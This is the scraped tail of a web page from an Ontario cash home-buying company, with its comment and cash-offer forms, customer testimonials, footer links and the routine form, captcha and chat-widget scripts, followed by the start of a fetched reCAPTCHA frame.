jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } });} );} );
</script>
    
    <ul class="list-social">
      <li class="share-facebook">
      <a class="list-social-link" href="https://www.facebook.com/Friendly-Home-Buyers-105791378216126" rel="noopener" target="_blank">
        <span class="sr-only">Facebook</span>
        <svg class="social-icon">
          <use xlink:href="#social-icon-facebook"></use>
        </svg>
      </a>
    </li>
  </ul>
</div>
</section>
    </footer>
    
<section id="comments" class="comments">
  
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/im-relocating-and-need-to-sell-my-house-in-toronto/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.friendlyhomebuyers.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-math">
<label for="ocmathvalue">Sum of 1 + 4 <span class="required">*</span></label>
<input id="ocmathvalue" class="txt" name="ocmathvalue" type="text" value="" size="30" aria-required="true" placeholder="1 + 4" />
<input type="hidden" name="ocmathinfo" value="d7645" />
</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1580' id='comment_post_ID'>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="86e718718e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="56"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
  </article>
          </main><!-- /.main -->
                      <aside class="sidebar">
              <section class="widget module carrot_cta-3 widget_carrot_cta">
    <a href="/compare/" class="bg-primary">
      <h3>Listing vs. Selling To Us</h3>      <p>Which route is quicker?<br />
Puts more cash in your pocket?<br />
Has less hassle?</p>
      <button class="cta-btn text-primary btn">See The Difference Here</button>    </a>

    </section><section class="widget module woo_feedback-4 widget_woo_feedback"><h3>Testimonials</h3>
    <div class="testimonials">
      <blockquote class="clearfix blockquote">
      
<p>Hi my name is Larry. The reason I called friendly home buyers, was because I was living there with my dad, taking care of him and he passed away.. the house was way too big for me, and I knew what I wanted for the house&#8230; Friendly Home Buyers helped out tremendously&#8230; they come in and help you&#8230; big time</p>
              <footer>
                      <span>Larry M.</span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      
<p>Hi my name is  Bryan. I was going though a separation and I needed to sell my house fast. Friendly home buyers was great in being flexible the closing date for one, I didn&#8217;t realize the amount of stuff over 30 years that I had, so I asked if I could extend the closing date. That was accommodated. Very easy transition!&#8230; It helped us through a tight time when we needed to do things quickly and they were there to help.</p>
              <footer>
                      <span>Bryan P.</span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      
<p>I first found out about Friendly Home Buyers through social media. Hoping I will get help asap and as stress free as possible. My family and I living situation in our old property was becoming stressful. Always something to repair every year and we all live busy lifestyles; we don&#8217;t have the time anymore. We&#8217;ve lived in our old property for many years and loved it very much. We never had the time of selling it. We&#8217;ve had many other companies came to see our property, but we still went with Paul from Friendly Home Buyers. Reason being is because he never once made my family and I feel uncomfortable; we trusted him in an instant with how genuine he really wanted to help us. He never once challenged our knowledge about our home&#8217;s worth and negotiated fairly without offending our pride for our loved old home. Once I met Paul from Friendly Home Buyers, he helped me through it all from the start until the very end! It was my first time selling my home as I&#8217;m also a first generation homebuyer. He educated me on how this whole selling and purchase process works. I sincerely called him my family&#8217;s Guardian Angel, that&#8217;s how protected we felt about Paul. He showed us genuine customer service, has a friendly personality and never hesitates to help! He exceeded and went beyond our family&#8217;s expectations! I recommend Friendly Home Buyers to anyone who wants to sell their home hassle free! We were able to sell the home as is, no hidden fees and even didn&#8217;t mind how a bit messy the house was. Their team is very respectful, courteous, kind, generous and very understanding! Honestly, closing day was a breeze thanks to their quick response to everything! Their company name fits exactly how they provide their service to their customers! Thank you again Paul, my family and I are very grateful!</p>
              <footer>
                      <span>Charmaigne C.</span>
                  </footer>
          </blockquote>
    </div>

  </section><section class="widget module gform_widget-3 gform_widget"><h3>Get Your Fair Cash Offer: Start Below!</h3>
                <div class='gf_browser_safari gf_browser_iphone gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gf_right_wrapper' data-form-theme='legacy' data-form-index='1' id='gform_wrapper_100002' ><div id='gf_100002' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'>We buy houses in ANY CONDITION across  Ontario. Just fill out the form below, and our expert local home buyers will be in touch with a cash offer for your property!</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_100002' class='gf_right' action='/blog/im-relocating-and-need-to-sell-my-house-in-toronto/#gf_100002' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_100002' class='gform_fields top_label form_sublabel_below description_below'><li id="field_100002_8"  class="gfield gfield--type-text gfield--width-full gf_right field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_100002_8"><label class='gfield_label gform-field-label' for='input_100002_8' >Name</label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_100002_8' type='text' value='' class='large'    placeholder='Your Name'  aria-invalid="false"   /> </div></li><li id="field_100002_13"  class="gfield gfield--type-text gfield--width-full gf_right field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_100002_13"><label class='gfield_label gform-field-label' for='input_100002_13' >Email address</label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_100002_13' type='text' value='' class='large'    placeholder='Your Email'  aria-invalid="false"   /> </div></li><li id="field_100002_2"  class="gfield gfield--type-text gfield--width-full gf_right gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_100002_2"><label class='gfield_label gform-field-label' for='input_100002_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_100002_2' type='text' value='' class='large'    placeholder='Phone Number' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_100002_10"  class="gfield gfield--type-text gfield--width-full gf_right field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_100002_10"><label class='gfield_label gform-field-label' for='input_100002_10' >Property Address</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_100002_10' type='text' value='' class='large'    placeholder='Property Address'  aria-invalid="false"   /> </div></li><li id="field_100002_14"  class="gfield gfield--type-text gfield--width-full gf_right field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_100002_14"><label class='gfield_label gform-field-label' for='input_100002_14' >City</label><div class='ginput_container ginput_container_text'><input name='input_14' id='input_100002_14' type='text' value='' class='large'    placeholder='City'  aria-invalid="false"   /> </div></li><li id="field_100002_15"  class="gfield gfield--type-captcha gfield--width-full gf_left field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_100002_15"><label class='gfield_label gform-field-label' for='input_100002_15' >CAPTCHA</label><div id='input_100002_15' class='ginput_container ginput_recaptcha' data-sitekey='6LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_100002_7"  class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gf_left gfield_contains_required field_sublabel_below gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_100002_7"><label class='gfield_label gform-field-label gfield_label_before_complex'  >Consent<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_consent'><input name='input_7.1' id='input_100002_7_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_100002_7_1' >I consent to receive text messages from Friendly Home Buyers.</label><input type='hidden' name='input_7.2' value='I consent to receive text messages from Friendly Home Buyers.' class='gform_hidden' /><input type='hidden' name='input_7.3' value='' class='gform_hidden' /></div></li><li id="field_100002_16"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_100002_16"><label class='gfield_label gform-field-label' for='input_100002_16' >Comments</label><div class='ginput_container'><input name='input_16' id='input_100002_16' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_100002_16'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_100002' class='gform_button button' value='Get My Fair Cash Offer ››'  onclick='if(window["gf_submitting_100002"]){return false;}  if( !jQuery("#gform_100002")[0].checkValidity || jQuery("#gform_100002")[0].checkValidity()){window["gf_submitting_100002"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_100002"]){return false;} if( !jQuery("#gform_100002")[0].checkValidity || jQuery("#gform_100002")[0].checkValidity()){window["gf_submitting_100002"]=true;}  jQuery("#gform_100002").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_100002' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_100002' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_32" name="ak_js" value="51"/><script>document.getElementById( "ak_js_32" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type="hidden" name="gform_1_instance_id" value="2"><input type="hidden" name="gform_1_display_id" value="100002"></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 100002, 'https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_100002').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_100002');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_100002').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_100002').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_100002').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_100002').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_100002').val();gformInitSpinner( 100002, 'https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [100002, current_page]);window['gf_submitting_100002'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_100002').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_100002').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [100002]);window['gf_submitting_100002'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_100002').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [100002, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } });} );} );
</script>
</section>
		<section class="widget module recent-posts-3 widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.friendlyhomebuyers.ca/blog/how-ontarios-real-estate-market-affects-fast-home-sales-in-2025/">How Ontario’s Real Estate Market Affects Fast Home Sales in 2025</a>
									</li>
											<li>
					<a href="https://www.friendlyhomebuyers.ca/blog/navigating-mortgage-renewals-what-ontario-homeowners-need-to-know/">Navigating Mortgage Renewals: What Ontario Homeowners Need to Know</a>
									</li>
											<li>
					<a href="https://www.friendlyhomebuyers.ca/blog/maximizing-your-homes-value-before-a-fast-cash-sale-in-ontario/">Maximizing Your Home’s Value Before a Fast Cash Sale in Ontario</a>
									</li>
											<li>
					<a href="https://www.friendlyhomebuyers.ca/blog/the-ultimate-guide-for-elderly-people-2/">The Ultimate Guide for Elderly People</a>
									</li>
											<li>
					<a href="https://www.friendlyhomebuyers.ca/blog/the-impact-of-the-canadian-real-estate-market-on-cash-home-sales/">The Impact of the Canadian Real Estate Market on Cash Home Sales</a>
									</li>
					</ul>

		</section>            </aside><!-- /.sidebar -->
                            </div><!-- /.content -->
      </div><!-- /.content-wrap -->
    </div><!-- /.wrap -->
        <script>
    var gfRecaptchaPoller = setInterval(function() {
        try {
            if (!window.grecaptcha || !window.grecaptcha.render) {
                return;
            }
            renderRecaptcha();
            clearInterval(gfRecaptchaPoller);
        } catch (e) {
            clearInterval(gfRecaptchaPoller);
            throw e;
        }
    }, 100);
    </script>
    <div class="social-icons d-none" aria-hidden="true" style="display: none;">
   
            <svg id="social-icon-facebook">
        <svg id="social-icon-facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z" fill="currentColor"/></svg>      </svg>
      </div><footer class="content-info">
  <svg viewBox="0 0 100 100" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" version="1.1" style="transform: translateY(-6%)" class="hl-triangle"> <polygon class="hl-triangle-poly-1" fill="#ffffff" points="100,6 100,0 0,0 0,6 0,100"/> </svg>  <div class="container">
    <div class="row">
            <div class="mt-3 col-md-4 order-md-last mt-md-4 footer-navs">
        <ul class="list-social">
      <li class="share-facebook">
      <a class="list-social-link" href="https://www.facebook.com/Friendly-Home-Buyers-105791378216126" rel="noopener" target="_blank">
        <span class="sr-only">Facebook</span>
        <svg class="social-icon">
          <use xlink:href="#social-icon-facebook"></use>
        </svg>
      </a>
    </li>
  </ul>
        <nav class="nav-footer">
          <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="nav"><li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.friendlyhomebuyers.ca/get-a-cash-offer-today/">Get A Cash Offer Today</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.friendlyhomebuyers.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.friendlyhomebuyers.ca/how-we-buy-houses/">How It Works</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.friendlyhomebuyers.ca/faq/">FAQ</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.friendlyhomebuyers.ca/our-company/">Our Company</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://www.friendlyhomebuyers.ca/resource-page/">Resources</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-580"><a href="https://www.friendlyhomebuyers.ca/blog/">Blog</a></li>
</ul></div>        </nav>
      </div>
            <div class="mt-3 col-md-8 mt-md-5 footer-content">
                <div class="row footer-widgets">
          <div class="col-sm-6">
                      </div>
          <div class="col-sm-6">
                      </div>
        </div>
                                <div class="disclaimer">
          <p>We are a real estate solutions and investment firm that specializes in helping homeowners get rid of burdensome houses fast. We are investors and problem solvers who can buy your house fast with a fair all cash offer.</p>
        </div>
        <p class="copy">
          &copy; 2026 Friendly Home Buyers           - Powered by <a href="https://carrot.com/?utm_source=member&utm_medium=footer&utm_content=friendlyhomebuyersseller&utm_campaign=carrot-06&utm_term=seller" target="_blank" rel="nofollow noreferrer">Carrot</a>        </p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/sites\/41867\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/carrot-06\/*","\/app\/themes\/carrot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="tel-fixed"><div class="tel-fixed__inside"><div class="tel-fixed__text">Call Us!</div><div class="tel-fixed__number"><a href="tel:+1-647-725-2553">(647) 725-2553</a></div></div></div>
<script src="https://www.friendlyhomebuyers.ca/app/plugins/gravityformsutmtracking/js/jquery-cookie.min.js?ver=1768694956" defer data-wp-strategy="defer"></script><script src="https://www.friendlyhomebuyers.ca/app/plugins/gravityformsutmtracking/js/jquery-utmz.min.js?ver=1768694956" defer data-wp-strategy="defer"></script><script src="https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/js/jquery.json.min.js"></script><script src="https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/js/gravityforms.min.js"></script><script src="https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/js/jquery.maskedinput.min.js"></script><script src="https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/js/placeholders.jquery.min.js"></script><script src="https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/js/conditional_logic.min.js"></script><script src="https://www.friendlyhomebuyers.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6"></script><script src="https://www.friendlyhomebuyers.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6"></script><script>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script src="https://www.friendlyhomebuyers.ca/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14"></script><script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.friendlyhomebuyers.ca\/app\/mu-plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.friendlyhomebuyers.ca\/app\/mu-plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.friendlyhomebuyers.ca\/app\/mu-plugins\/gravityforms\/images\/spinner.svg","version_hash":"eb2980c490a5b146b4f7c8d359c4a507","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.friendlyhomebuyers.ca\/app\/mu-plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.friendlyhomebuyers.ca\/app\/mu-plugins\/gravityforms\/images\/spinner.svg","version_hash":"eb2980c490a5b146b4f7c8d359c4a507","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit"></script><script defer='defer' src="https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/assets/js/dist/utils.min.js?ver=1329f9a0886f2ff3fb51c6f17277eb75"></script><script defer='defer' src="https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e"></script><script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"eb2980c490a5b146b4f7c8d359c4a507"}}},"hmr_dev":"","public_path":"https:\/\/www.friendlyhomebuyers.ca\/app\/mu-plugins\/gravityforms\/assets\/js\/dist\/"};
</script>
<script defer='defer' src="https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=443293948084ca0fe29518ebcd01dc6b"></script>                <script id="carrot-inline-script-optimized-runner">
                (function () {
                    if (window.__carrotOptimizedExecuted === true) return;
                    window.__carrotOptimizedExecuted = false;

                    function runOptimizedScripts() {
                        if (window.__carrotOptimizedExecuted) return;
                        window.__carrotOptimizedExecuted = true;

                        var scripts = document.querySelectorAll('script[type="application/x-optimized-js"][data-carrot-optimized-script]');
                        if (!scripts.length) return;

                        scripts.forEach(function (oldScript) {
                            var newScript = document.createElement('script');
                            newScript.type = 'text/javascript';
                            if (oldScript.textContent) {
                                newScript.text = oldScript.textContent;
                            }
                            (document.body || document.documentElement).appendChild(newScript);
                            if (oldScript.parentNode) {
                                oldScript.parentNode.removeChild(oldScript);
                            }
                        });
                    }

                    function onFirstInteraction() {
                        window.removeEventListener('click', onFirstInteraction, true);
                        window.removeEventListener('keydown', onFirstInteraction, true);
                        window.removeEventListener('pointerdown', onFirstInteraction, true);
                        window.removeEventListener('touchstart', onFirstInteraction, true);
                        window.removeEventListener('wheel', onFirstInteraction, true);
                        runOptimizedScripts();
                    }

                    function addInteractionListeners() {
                        window.addEventListener('click', onFirstInteraction, true);
                        window.addEventListener('keydown', onFirstInteraction, true);
                        window.addEventListener('pointerdown', onFirstInteraction, true);
                        window.addEventListener('touchstart', onFirstInteraction, true);
                        window.addEventListener('wheel', onFirstInteraction, true);
                    }

                    if (document.readyState === 'complete') {
                        addInteractionListeners();
                    } else {
                        window.addEventListener('load', function () {
                            addInteractionListeners();
                        }, { once: true });
                    }
                })();
                </script>
                <script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [1, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } });} );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 100002) {jQuery('#input_100002_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [100002, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } });} );
</script>
<!-- site footer scripts -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64669d88ad80445890edc9b9/1h0odenrt';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- end site footer scripts -->
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL&co=aHR0cHM6Ly93d3cuZnJpZW5kbHlob21lYnV5ZXJzLmNhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=dz452vnqzhq
body_size: 49780
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
